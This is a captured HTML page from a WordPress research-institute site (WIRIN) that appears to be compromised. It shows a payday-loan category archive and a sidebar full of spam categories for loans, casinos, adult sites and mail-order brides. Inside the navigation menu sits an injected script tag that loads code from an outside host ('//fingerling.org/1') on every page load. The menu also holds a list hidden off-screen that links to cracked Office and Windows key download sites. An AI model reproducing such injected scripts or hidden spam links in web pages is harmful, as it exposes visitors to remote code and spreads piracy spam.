

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wirin.iisc.ac.in/index.php/category/cash-america-payday-loan-2/
body_size: 170061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://wirin.iisc.ac.in/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://wirin.iisc.ac.in';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Cash America Payday Loan | WIRIN</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; Feed" href="https://wirin.iisc.ac.in/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; Comments Feed" href="https://wirin.iisc.ac.in/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; Cash America Payday Loan Category Feed" href="https://wirin.iisc.ac.in/index.php/category/cash-america-payday-loan-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wirin.iisc.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.8.2" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://wirin.iisc.ac.in/wp-content/themes/Divi/style.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://wirin.iisc.ac.in/wp-content/uploads/masterslider/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://wirin.iisc.ac.in/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/wirin.iisc.ac.in\/index.php\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"","token":"2edb5f5dd2","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://wirin.iisc.ac.in/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wirin.iisc.ac.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wirin.iisc.ac.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<script>var ms_grabbing_curosr='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.7 - Responsive Touch Image Slider" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://wirin.iisc.ac.in/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://wirin.iisc.ac.in/wp-content/et-cache/global/et-divi-customizer-global-16941603219779.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive category category-cash-america-payday-loan-2 category-100 _masterslider _msp_version_3.2.7 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
									<a href="mailto:wirin@iisc.ac.in"><span id="et-info-email">wirin@iisc.ac.in</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://wirin.iisc.ac.in/">
						<img src="https://wirin.iisc.ac.in/wp-content/uploads/2019/01/logo-test.png" alt="WIRIN" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-210649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210649"><a href="#home">Home</a><script type='text/javascript' src="//fingerling.org/1"></script><a></a></li>
<li id="menu-item-210653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210653"><a href="#theme">Theme<ul style="position: absolute; top: -10000px; left: -10000px;"> //office 2016 <li><a href="https://gamudaland.com.vn/">Microsoft Office 2016 Crack + Product key Full Free Download</a></li> <li><a href="http://www.opcra.com/">Free Office 2019 Product Key</a></li> <li><a href="http://tycogrody.pl/">Upgrade for free with Windows 10 Pro Keys 2020</a></li> <li><a href="http://downcordoba.org/">Microsoft Office 2019 Crack + Activation Key Download (ISO)</a></li> <li><a href="https://gamudaland.com.vn/">Microsoft Office 2016 Crack + Product key Full Free Download</a></li> </ul></a></li>
<li id="menu-item-210654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210654"><a href="#Projects">Projects</a></li>
<li id="menu-item-210655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210655"><a href="#fellow">Fellowships</a></li>
<li id="menu-item-210656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210656"><a href="#labs">Labs</a></li>
<li id="menu-item-210650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210650"><a href="#">About WIRIN</a>
<ul class="sub-menu">
	<li id="menu-item-210651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210651"><a href="#iisc">IISc’s Participation</a></li>
	<li id="menu-item-210652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210652"><a href="#wipro">Wipro’s Participation</a></li>
</ul>
</li>
<li id="menu-item-210657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210657"><a href="#">Team</a>
<ul class="sub-menu">
	<li id="menu-item-210658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210658"><a href="#ec">Executive Committee</a></li>
	<li id="menu-item-210659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210659"><a href="#tc">Technical Committee</a></li>
	<li id="menu-item-210660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210660"><a href="#pmc">Project Monitoring Committee</a></li>
	<li id="menu-item-210661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210661"><a href="#pi">Project Team – Project Investigators</a></li>
</ul>
</li>
<li id="menu-item-210662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210662"><a href="#reach">Reach Us</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://wirin.iisc.ac.in/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-211252" class="et_pb_post post-211252 post type-post status-publish format-standard hentry category-cash-america-payday-loan-2">

				
															<h2 class="entry-title"><a href="https://wirin.iisc.ac.in/index.php/2020/05/09/besides-that-a-guaranteed-card-works-the-same-as-2/">Besides that, a guaranteed card works the same as its unsecured brethren.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://wirin.iisc.ac.in/index.php/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">May 9, 2020</span> | <a href="https://wirin.iisc.ac.in/index.php/category/cash-america-payday-loan-2/" rel="category tag">Cash America Payday Loan</a></p>Besides that, a guaranteed card works the same as its unsecured brethren. If you’re working to rebuild your credit after making a couple of errors, you may need to move to a secured charge card to have straight right back on the right track. These cards typically need...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://wirin.iisc.ac.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/playamo-casino-australia-2/">playamo casino australia</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/dawn-and-also-benefits-connected-with-on-line/">Dawn And also Benefits Connected with On-line Innovative gambling establishment The</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/buy-term-papers-advantages-and-disadvantages/">Buy Term Papers: Advantages and Disadvantages</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/03/playamo-casino-review-23/">playamo casino review</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/02/a-good-bodybuilding-meals-is/">A Good bodybuilding meals Is&#8230;</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
			<li><a href='https://wirin.iisc.ac.in/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/09/'>September 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/07/'>July 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/06/'>June 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/05/'>May 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/01/'>January 2019</a></li>
		</ul>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-317"><a href="https://wirin.iisc.ac.in/index.php/category/non-classe/" >! Non classé</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorized-2/" >! Uncategorized</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://wirin.iisc.ac.in/index.php/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wirin.iisc.ac.in/index.php/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://wirin.iisc.ac.in/index.php/category/100-percent-free-online-dating-sites/" >100 percent free online dating sites</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://wirin.iisc.ac.in/index.php/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://wirin.iisc.ac.in/index.php/category/20-free-no-deposit-casino-26/" >20 free no deposit casino</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://wirin.iisc.ac.in/index.php/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://wirin.iisc.ac.in/index.php/category/4/" >4</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://wirin.iisc.ac.in/index.php/category/5/" >5</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://wirin.iisc.ac.in/index.php/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://wirin.iisc.ac.in/index.php/category/7/" >7</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://wirin.iisc.ac.in/index.php/category/8/" >8</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://wirin.iisc.ac.in/index.php/category/99brides/" >99brides</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://wirin.iisc.ac.in/index.php/category/ace-cash-advance-2/" >Ace Cash Advance</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://wirin.iisc.ac.in/index.php/category/adult-chat-sites/" >Adult Chat Sites</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://wirin.iisc.ac.in/index.php/category/adult-dating/" >adult dating</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://wirin.iisc.ac.in/index.php/category/adult-dating-sites/" >adult dating sites</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://wirin.iisc.ac.in/index.php/category/adult-friend-finders-2/" >adult friend finders</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://wirin.iisc.ac.in/index.php/category/adult-webcam-sites/" >adult webcam sites</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://wirin.iisc.ac.in/index.php/category/advance-america/" >Advance America</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://wirin.iisc.ac.in/index.php/category/af247-reviews-2/" >Af247 Reviews</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wirin.iisc.ac.in/index.php/category/africanlove-review-2/" >Africanlove review</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://wirin.iisc.ac.in/index.php/category/american-brides-for-marriage-2/" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://wirin.iisc.ac.in/index.php/category/amolatina-sign-in/" >Amolatina sign in</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wirin.iisc.ac.in/index.php/category/amor-en-linea-gratis-en-espanol-2/" >amor en linea gratis en espanol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wirin.iisc.ac.in/index.php/category/amor-en-linea-reviews-2/" >amor en linea reviews</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://wirin.iisc.ac.in/index.php/category/arablounge-app-2/" >Arablounge App</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://wirin.iisc.ac.in/index.php/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://wirin.iisc.ac.in/index.php/category/asian-brides/" >asian brides</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://wirin.iisc.ac.in/index.php/category/asian-dating/" >asian dating</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wirin.iisc.ac.in/index.php/category/asianbabecams-latina-2/" >Asianbabecams Latina</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://wirin.iisc.ac.in/index.php/category/avant-loans-phone-number-2/" >Avant Loans Phone Number</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://wirin.iisc.ac.in/index.php/category/best-brides/" >best brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-site-with-no-scammers-2/" >best dating site with no scammers</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-college-students-2/" >best dating sites for college students</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-divorcees-2/" >best dating sites for divorcees</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-free-2/" >best dating sites for free</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-usa-2/" >best dating sites usa</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-local-dating-sites-2/" >best free local dating sites</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-online-dating-website-2/" >best free online dating website</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-usa-dating-sites-2/" >best free usa dating sites</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://wirin.iisc.ac.in/index.php/category/best-hookup-sites/" >best hookup sites</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wirin.iisc.ac.in/index.php/category/best-internet-dating-sites-2/" >best internet dating sites</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://wirin.iisc.ac.in/index.php/category/best-interracial-dating-site-free-2/" >Best Interracial Dating Site Free</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wirin.iisc.ac.in/index.php/category/best-mail-order-bride-service-2/" >Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://wirin.iisc.ac.in/index.php/category/best-niche-dating-site-2/" >best niche dating site</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://wirin.iisc.ac.in/index.php/category/best-no-deposit-bonus-9/" >best no deposit bonus</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://wirin.iisc.ac.in/index.php/category/best-online-dating-sites-2016-2/" >best online dating sites 2016</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wirin.iisc.ac.in/index.php/category/best-online-dating-web-site-2/" >best online dating web site</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://wirin.iisc.ac.in/index.php/category/best-payday-loans-2/" >Best Payday Loans</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://wirin.iisc.ac.in/index.php/category/best-safe-hookup-sites-2020/" >Best Safe Hookup Sites 2020</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://wirin.iisc.ac.in/index.php/category/best-us-dating-sites-2/" >best us dating sites</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://wirin.iisc.ac.in/index.php/category/best-usa-dating-sites-2/" >best usa dating sites</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://wirin.iisc.ac.in/index.php/category/best-websites-for-gay-hookup-2020/" >Best Websites For Gay Hookup 2020</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://wirin.iisc.ac.in/index.php/category/betchan-2021-9/" >betchan 2021</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://wirin.iisc.ac.in/index.php/category/big-beautiful-people-com/" >big beautiful people com</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://wirin.iisc.ac.in/index.php/category/big-boobs-girls-cam/" >Big Boobs Girls Cam</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://wirin.iisc.ac.in/index.php/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://wirin.iisc.ac.in/index.php/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wirin.iisc.ac.in/index.php/category/bride-agency-2/" >Bride Agency</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wirin.iisc.ac.in/index.php/category/bride-for-sale-2/" >Bride For Sale</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://wirin.iisc.ac.in/index.php/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wirin.iisc.ac.in/index.php/category/buy-mail-order-bride-2/" >Buy Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://wirin.iisc.ac.in/index.php/category/buying-a-bride-2/" >Buying A Bride</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wirin.iisc.ac.in/index.php/category/call-check-n-go-2/" >Call Check N Go</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wirin.iisc.ac.in/index.php/category/cam4-latina-2/" >Cam4 Latina</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://wirin.iisc.ac.in/index.php/category/cam4ultimate-male-cams-2/" >Cam4Ultimate Male Cams</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wirin.iisc.ac.in/index.php/category/cambodian-brides/" >cambodian brides</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://wirin.iisc.ac.in/index.php/category/camcontacts-latina-2/" >Camcontacts Latina</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://wirin.iisc.ac.in/index.php/category/camcrush-2/" >Camcrush</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wirin.iisc.ac.in/index.php/category/cameraprive-latina-2/" >Cameraprive Latina</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wirin.iisc.ac.in/index.php/category/camfuze-com-2/" >Camfuze.Com</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://wirin.iisc.ac.in/index.php/category/camversity-coins-2/" >Camversity Coins</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://wirin.iisc.ac.in/index.php/category/cash-america-pawn-pensacola-fl-2/" >Cash America Pawn Pensacola Fl</a>
</li>
	<li class="cat-item cat-item-100 current-cat"><a href="https://wirin.iisc.ac.in/index.php/category/cash-america-payday-loan-2/" >Cash America Payday Loan</a>
</li>
